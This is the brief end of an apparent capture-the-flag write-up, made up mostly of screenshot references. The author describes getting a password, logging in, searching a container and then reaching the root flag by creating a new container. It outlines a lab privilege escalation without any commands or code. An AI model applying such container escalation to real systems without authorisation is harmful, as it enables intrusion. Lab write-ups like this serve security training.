
Got password! Let’s use it

We’re in!

I tried to connect into container and check maybe flag is there, but no

I found this
After following this and just creating new container I was able to get root flag!